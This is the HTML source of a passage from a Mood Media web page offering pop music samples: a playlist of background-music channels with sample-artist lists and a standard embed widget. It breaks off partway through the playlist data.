	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/mostre-de-muzica/pop/" title="Switch to România" aria-label="Switch to România" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/music-samples-gb/pop/" title="Switch to United Kingdom" aria-label="Switch to United Kingdom" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/music-samples/pop/" title="Switch to United States" aria-label="Switch to United States" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/be-fr/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-120430" class="et_pb_post post-120430 post type-post status-publish format-standard hentry category-music-samples-be-fr">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero bold">POP</h1>
<div style="width:100%;float:left;">
<div style="width:20%;height:10px;background:#cd102f;float:left;clear:both;"></div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><div class="cue-playlist-container">
<div class="cue-playlist cue-theme-default" itemscope itemtype="http://schema.org/MusicPlaylist">
	
	<meta itemprop="numTracks" content="15" />

	<audio src="https://moodmedia.com/samples/music/core/Top%2040%20X.mp3" controls preload="none" class="cue-audio" style="width: 100%; height: auto"></audio>

	<ol class="cue-tracks">
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Top 40</span>
					<span class="cue-track-artist" itemprop="byArtist">Hit singles from today&#039;s UK Charts. Sample Artists: Ellie Goulding (feat Big Sean), Tom Grennan, OneRepublic, Sigala (Feat Talia Mar), Lost Frequencies (Feat James Arthur), Beyonce, Nicky Youre (with dazy), Lewis Capaldi, Khalid, Harry Styles, Lauren Spencer Smith, Tate Mcrae, Drake, Burna Boy (Feat Ed Sheeran), Rosa Linn</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Top 40 Family</span>
					<span class="cue-track-artist" itemprop="byArtist">A clean selection of popular hits from the last 3 years, suitable for all ages. Sample Artists: Nicky Youre, Sam Rider, Lukas Graham (Feat. Khalid), Khalid, OneRepublic, Dua Lipa, Dermot Kennedy, Jess Glynn, Lizzo, Call Me Loop, Liam Payne, Harry Styles, Tom Gregory, Lauren Spencer Smith, Cat Burns</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Euro Chart Recent</span>
					<span class="cue-track-artist" itemprop="byArtist">A selection of Europe&#039;s biggest hits from the last 10 years. Sample Artists: Rita Ora, Maroon 5, Mabel, DJ Snake, Dua Lipa, Jonas Blue, Ariana Grande, Coldplay, Sigrid, Ed Sheeran, Sia, Sam Smith, Little Mix, AJR, Ellie Goulding</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Euro Charts Today</span>
					<span class="cue-track-artist" itemprop="byArtist">Hit singles from today&#039;s European charts. Sample Artists: George Ezra, Becky Hill (Feat. Galantis), Kygo, Ed Sheeran, Harry Styles, Taylor Swift, Charlie Puth (feat. Jung Kook of BTS), LF SYSTEM, Beyonce, Mimi Webb, Lauv, Camila Cabello (Feat. Ed Sheeran), Lukas Graham, Sigrid, The Weeknd</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Easy Pop Today</span>
					<span class="cue-track-artist" itemprop="byArtist">Light, easy going pop of the last 2 yrs. Sample Artists: George Ezra, Camila Cabello (feat. Ed Sheeran), Lewis Capaldi, Adele, The 1975, Rosa Linn, Harry Styles, Cat Burns, Justin Bieber, Anna of the North (with Gus Dapperton), Khalid, Alma, Lukas Graham, Halsey, Alicia Key (feat. Lucky Daye)</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Easy Pop Recent</span>
					<span class="cue-track-artist" itemprop="byArtist">Light, easy going pop of the last 10 years. Sample Artists: George Ezra, Niall Horan, Charlie Puth, James Bay, Meghan Trainor, Miley Cyrus, Shawn Mendes, Vance Joy, Little Mix, Nina Nesbitt, The Kooks, Jade Bird, Maisie Peters, Years &amp; Years, Drake</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Organic Blend</span>
					<span class="cue-track-artist" itemprop="byArtist">A rich soothing blend of indie pop, folk and soul. Sample Artists: Niall Horan, Delilah, Montagnu, KAWALA, Quin XCII, Benee, Nicklas Sahl, Jess Best, SKAAR, Jack Botts, Jake Scott, Lola Marsh, Lewis Capaldi, James Arthur, Àsgeir, Harry Styles</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Vibrant Chart</span>
					<span class="cue-track-artist" itemprop="byArtist">An upbeat selection of trending hits and up &amp; coming pop releases. Sample Artists: Mimi Webb, P!nk, Khalid, Carly Rae Jepsen, Ava Max, Benjamin Ingrosso, Tiësto, MICHAELA, Christian French, Robin Schulz, Hailee Steinfeld, Fletcher, Olivia O&#039;Brien, Gia Woods, Olly Murs</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Sophisticated Chart</span>
					<span class="cue-track-artist" itemprop="byArtist">A modern blend of credible adult contemporary from the last few years. Sample Artists: Adele, Lewis Capaldi, Ed Sheeran, Elton John, Coldplay, John Legend, Conan Gray, Taylor Swift, James Arthur, Rag&#039;n&#039;Bone Man, John Mayer, Sting, Birdy, Paloma Faith, Aloe Blacc</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Timeless Chart Sophisticated</span>
					<span class="cue-track-artist" itemprop="byArtist">Credible &amp; sophisticated adult contemporary spanning the last 4 decades. Sample Artists: The Cardigans, Van Morrison, INXS, Fleetwood Mac, Bill Withers, Gnarls Barkley, Roxy Music, Coldplay, Brandy &amp; Monica, Take That, U2, Badly Drawn Boy, John Legend, Ray LaMontagne, Paolo Nuntini</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Timeless Chart Vibrant</span>
					<span class="cue-track-artist" itemprop="byArtist">Upbeat, feel good classics from the last 4 decades. Sample Artists: Taylor Swift, Carly Rae Jepsen, Whitney Houston, The Black Eyed Peas, The Spice Girls, Kylie Minogue, Beyoncé, Little Boots, Pharrell Williams, Katy Perry, Jess Glynne, Maroon 5 (Feat. SZA), George Ezra, Walk The Moon, Robbie Williams</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Pop Hits 00-10</span>
					<span class="cue-track-artist" itemprop="byArtist">A selection of the most recognisable Pop Hits from the 00’s. Sample Artists: Aloe Blacc, Gwen Stefani, Daniel Bedingfield, Jennifer Lopez, Gnarlz Barkley, Beyonce, Jamelia, Mario, Eve, LeAnn Rimes, Justin Timberlake, Avril Lavigne, Sean Paul, Rihanna, Britney Spears</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Pop Hits 80-90</span>
					<span class="cue-track-artist" itemprop="byArtist">A selection of the most recognisable Pop Hits from the 80-90’s. Sample Artists: Eagle-Eye Cherry, Level 42, R.E.M., Tears For Fears, Simply Red, Madonna, Ace Of Base, Nik Kershaw, Seal, Pet Shop Boys</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Pop Hits 60-70</span>
					<span class="cue-track-artist" itemprop="byArtist">A selection of the most recognisable Pop Hits from the 60-70’s. Sample Artists: The Beatles, Stevie Wonder, Van Morrison, Fleetwood Mac, David Bowie, Diana Ross and The Supremes, Elton John, Tom Jones, Dolly Parton, The Turtles, The Beach Boys, ABBA, Jackie Wilson, Queen, Blondie</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Disco Funk</span>
					<span class="cue-track-artist" itemprop="byArtist">Disco &amp; Soul classics from the 70’s &amp; 80’s. Sample Artists: Earth Wind &amp; Fire, Chic, Diana Ross, Bee Gees, KC &amp; The Sunshine Band, The Trammps, Sister Sledge, Barry White, Boney M Daddy, ABBA, The Emotions, Donna Summer, Frankie Valli &amp; The Four Seasons, Sylvester, Fatback Band</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
			</ol>

			<div class="cue-share-dialog">
			<h2 class="cue-share-dialog-title">Embed</h2>
			<p>
				Copy and paste this code to your site to embed.			</p>
			<p>
				<textarea rows="3" onclick="this.select();" readonly>&lt;iframe class=&quot;cue-embed&quot; src=&quot;https://moodmedia.com/be-fr/?cue_embed=pop&amp;#038;cue_theme=default&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; width=&quot;100%&quot; height=&quot;400&quot;&gt;&lt;/iframe&gt;&lt;script src=&quot;https://moodmedia.com/wp-content/plugins/cuepro/assets/js/embed.min.js&quot;&gt;&lt;/script&gt;</textarea>
			</p>
			<button class="cue-share-dialog-close js-close" title="Close">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
					<path d="M21,4.41L19.59,3L12,10.59L4.41,3L3,4.41L10.59,12L3,19.59L4.41,21L12,13.41L19.59,21L21,19.59L13.41,12L21,4.41z"/>
				</svg>
			</button>
		</div>
		</div>
		<script type="application/json" class="cue-playlist-data">{"embed_link":"https:\/\/moodmedia.com\/be-fr\/?cue_embed=pop&cue_theme=default","permalink":"https:\/\/moodmedia.com\/be-fr\/?cue_playlist=pop","skin":"cue-skin-default","thumbnail":"","tracks":[{"artist":"Hit singles from today's UK Charts. Sample Artists: Ellie Goulding (feat Big Sean), Tom Grennan, OneRepublic, Sigala (Feat Talia Mar), Lost Frequencies (Feat James Arthur), Beyonce, Nicky Youre (with dazy), Lewis Capaldi, Khalid, Harry Styles, Lauren Spencer Smith, Tate Mcrae, Drake, Burna Boy (Feat Ed Sheeran), Rosa Linn","artworkId":757345,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2019\/05\/FM1-500x500-1-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Top%2040%20X.mp3","format":"","length":"","title":"Top 40","order":0,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Top%2040%20X.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Hit singles from today's UK Charts. Sample Artists: Ellie Goulding (feat Big Sean), Tom Grennan, OneRepublic, Sigala (Feat Talia Mar), Lost Frequencies (Feat James Arthur), Beyonce, Nicky Youre (with dazy), Lewis Capaldi, Khalid, Harry Styles, Lauren Spencer Smith, Tate Mcrae, Drake, Burna Boy (Feat Ed Sheeran), Rosa Linn","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Top%2040%20X.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2019\/05\/FM1-500x500-1-300x300.jpg"}},{"artist":"A clean selection of popular hits from the last 3 years, suitable for all ages. Sample Artists: Nicky Youre, Sam Rider, Lukas Graham (Feat. Khalid), Khalid, OneRepublic, Dua Lipa, Dermot Kennedy, Jess Glynn, Lizzo, Call Me Loop, Liam Payne, Harry Styles, Tom Gregory, Lauren Spencer Smith, Cat Burns","artworkId":779,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/lovesongs-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Top%2040%20Family.mp3","format":"","length":"","title":"Top 40 Family","order":1,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Top%2040%20Family.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"A clean selection of popular hits from the last 3 years, suitable for all ages. Sample Artists: Nicky Youre, Sam Rider, Lukas Graham (Feat. Khalid), Khalid, OneRepublic, Dua Lipa, Dermot Kennedy, Jess Glynn, Lizzo, Call Me Loop, Liam Payne, Harry Styles, Tom Gregory, Lauren Spencer Smith, Cat Burns","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Top%2040%20Family.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/lovesongs-300x300.jpg"}},{"artist":"A selection of Europe's biggest hits from the last 10 years. Sample Artists: Rita Ora, Maroon 5, Mabel, DJ Snake, Dua Lipa, Jonas Blue, Ariana Grande, Coldplay, Sigrid, Ed Sheeran, Sia, Sam Smith, Little Mix, AJR, Ellie Goulding","artworkId":610,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/y2khits-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Euro%2000s.mp3","format":"","length":"","title":"Euro Chart Recent","order":2,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Euro%2000s.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"A selection of Europe's biggest hits from the last 10 years. Sample Artists: Rita Ora, Maroon 5, Mabel, DJ Snake, Dua Lipa, Jonas Blue, Ariana Grande, Coldplay, Sigrid, Ed Sheeran, Sia, Sam Smith, Little Mix, AJR, Ellie Goulding","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Euro%2000s.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/y2khits-300x300.jpg"}},{"artist":"Hit singles from today's European charts. Sample Artists: George Ezra, Becky Hill (Feat. Galantis), Kygo, Ed Sheeran, Harry Styles, Taylor Swift, Charlie Puth (feat. Jung Kook of BTS), LF SYSTEM, Beyonce, Mimi Webb, Lauv, Camila Cabello (Feat. Ed Sheeran), Lukas Graham, Sigrid, The Weeknd","artworkId":777,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/halfpipe-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Eurochart%20Today.mp3","format":"","length":"","title":"Euro Charts Today","order":3,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Eurochart%20Today.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Hit singles from today's European charts. Sample Artists: George Ezra, Becky Hill (Feat. Galantis), Kygo, Ed Sheeran, Harry Styles, Taylor Swift, Charlie Puth (feat. Jung Kook of BTS), LF SYSTEM, Beyonce, Mimi Webb, Lauv, Camila Cabello (Feat. Ed Sheeran), Lukas Graham, Sigrid, The Weeknd","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Eurochart%20Today.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/halfpipe-300x300.jpg"}},{"artist":"Light, easy going pop of the last 2 yrs. Sample Artists: George Ezra, Camila Cabello (feat. Ed Sheeran), Lewis Capaldi, Adele, The 1975, Rosa Linn, Harry Styles, Cat Burns, Justin Bieber, Anna of the North (with Gus Dapperton), Khalid, Alma, Lukas Graham, Halsey, Alicia Key (feat. Lucky Daye)","artworkId":596,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/cashmere-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Easy%20Pop%20Today.mp3","format":"","length":"","title":"Easy Pop Today","order":4,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Easy%20Pop%20Today.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Light, easy going pop of the last 2 yrs. Sample Artists: George Ezra, Camila Cabello (feat. Ed Sheeran), Lewis Capaldi, Adele, The 1975, Rosa Linn, Harry Styles, Cat Burns, Justin Bieber, Anna of the North (with Gus Dapperton), Khalid, Alma, Lukas Graham, Halsey, Alicia Key (feat. Lucky Daye)","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Easy%20Pop%20Today.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/cashmere-300x300.jpg"}},{"artist":"Light, easy going pop of the last 10 years. Sample Artists: George Ezra, Niall Horan, Charlie Puth, James Bay, Meghan Trainor, Miley Cyrus, Shawn Mendes, Vance Joy, Little Mix, Nina Nesbitt, The Kooks, Jade Bird, Maisie Peters, Years & Years, Drake","artworkId":595,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/be-tween-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Easy%20Pop%20Recent.mp3","format":"","length":"","title":"Easy Pop Recent","order":5,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Easy%20Pop%20Recent.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Light, easy going pop of the last 10 years. Sample Artists: George Ezra, Niall Horan, Charlie Puth, James Bay, Meghan Trainor, Miley Cyrus, Shawn Mendes, Vance Joy, Little Mix, Nina Nesbitt, The Kooks, Jade Bird, Maisie Peters, Years & Years, Drake","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Easy%20Pop%20Recent.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/be-tween-300x300.jpg"}},{"artist":"A rich soothing blend of indie pop, folk and soul. Sample Artists: Niall Horan, Delilah, Montagnu, KAWALA, Quin XCII, Benee, Nicklas Sahl, Jess Best, SKAAR, Jack Botts, Jake Scott, Lola Marsh, Lewis Capaldi, James Arthur, \u00c0sgeir, Harry Styles","artworkId":601,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/hitsweep-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Organic%20Blend.mp3","format":"","length":"","title":"Organic Blend","order":6,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Organic%20Blend.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"A rich soothing blend of indie pop, folk and soul. Sample Artists: Niall Horan, Delilah, Montagnu, KAWALA, Quin XCII, Benee, Nicklas Sahl, Jess Best, SKAAR, Jack Botts, Jake Scott, Lola Marsh, Lewis Capaldi, James Arthur, \u00c0sgeir, Harry Styles","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Organic%20Blend.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/hitsweep-300x300.jpg"}},{"artist":"An upbeat selection of trending hits and up & coming pop releases. Sample Artists: Mimi Webb, P!nk, Khalid, Carly Rae Jepsen, Ava Max, Benjamin Ingrosso, Ti\u00ebsto, MICHAELA, Christian French, Robin Schulz, Hailee Steinfeld, Fletcher, Olivia O'Brien, Gia Woods, Olly Murs","artworkId":605,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/popstyle-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Vibrant%20Chart.mp3","format":"","length":"","title":"Vibrant Chart","order":7,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Vibrant%20Chart.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"An upbeat selection of trending hits and up & coming pop releases. Sample Artists: Mimi Webb, P!nk, Khalid, Carly Rae Jepsen, Ava Max, Benjamin Ingrosso, Ti\u00ebsto, MICHAELA, Christian French, Robin Schulz, Hailee Steinfeld, Fletcher, Olivia O'Brien, Gia Woods, Olly Murs","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Vibrant%20Chart.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/popstyle-300x300.jpg"}},{"artist":"A modern blend of credible adult contemporary from the last few years. Sample Artists: Adele, Lewis Capaldi, Ed Sheeran, Elton John, Coldplay, John Legend, Conan Gray, Taylor Swift, James Arthur, Rag'n'Bone Man, John Mayer, Sting, Birdy, Paloma Faith, Aloe Blacc","artworkId":597,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/divas-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Sophisticated%20Charts.mp3","format":"","length":"","title":"Sophisticated Chart","order":8,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Sophisticated%20Charts.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"A modern blend of credible adult contemporary from the last few years. Sample Artists: Adele, Lewis Capaldi, Ed Sheeran, Elton John, Coldplay, John Legend, Conan Gray, Taylor Swift, James Arthur, Rag'n'Bone Man, John Mayer, Sting, Birdy, Paloma Faith, Aloe Blacc","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Sophisticated%20Charts.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/divas-300x300.jpg"}},{"artist":"Credible & sophisticated adult contemporary spanning the last 4 decades. Sample Artists: The Cardigans, Van Morrison, INXS, Fleetwood Mac, Bill Withers, Gnarls Barkley, Roxy Music, Coldplay, Brandy & Monica, Take That, U2, Badly Drawn Boy, John Legend, Ray LaMontagne, Paolo Nuntini","artworkId":599,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/gotyoucovered-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/eu\/Timeless%20Chart%20Sophisticated.mp3","format":"","length":"","title":"Timeless Chart Sophisticated","order":9,"mp3":"https:\/\/moodmedia.com\/samples\/music\/eu\/Timeless%20Chart%20Sophisticated.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Credible & sophisticated adult contemporary spanning the last 4 decades. Sample Artists: The Cardigans, Van Morrison, INXS, Fleetwood Mac, Bill Withers, Gnarls Barkley, Roxy Music, Coldplay, Brandy & Monica, Take That, U2, Badly Drawn Boy, John Legend, Ray LaMontagne, Paolo Nuntini","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/eu\/Timeless%20Chart%20Sophisticated.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/gotyoucovered-300x300.jpg"}},{"artist":"Upbeat, feel good classics from the last 4 decades. Sample Artists: Taylor Swift, Carly Rae Jepsen, Whitney Houston, The Black Eyed Peas, The Spice Girls, Kylie Minogue, Beyonc\u00e9, Little Boots, Pharrell Williams, Katy Perry, Jess Glynne, Maroon 5 (Feat. SZA), George Ezra, Walk The Moon, Robbie Williams","artworkId":602,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/hotfm-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Timeless%20Chart%20Vibrant.mp3","format":"","length":"","title":"Timeless Chart Vibrant","order":10,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Timeless%20Chart%20Vibrant.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Upbeat, feel good classics from the last 4 decades. Sample Artists: Taylor Swift, Carly Rae Jepsen, Whitney Houston, The Black Eyed Peas, The Spice Girls, Kylie Minogue, Beyonc\u00e9, Little Boots, Pharrell Williams, Katy Perry, Jess Glynne, Maroon 5 (Feat. SZA), George Ezra, Walk The Moon, Robbie Williams","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Timeless%20Chart%20Vibrant.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/hotfm-300x300.jpg"}},{"artist":"A selection of the most recognisable Pop Hits from the 00\u2019s. Sample Artists: Aloe Blacc, Gwen Stefani, Daniel Bedingfield, Jennifer Lopez, Gnarlz Barkley, Beyonce, Jamelia, Mario, Eve, LeAnn Rimes, Justin Timberlake, Avril Lavigne, Sean Paul, Rihanna, Britney Spears","artworkId":609,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/trendspot-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Pop%2000-10.mp3","format":"","length":"","title":"Pop Hits 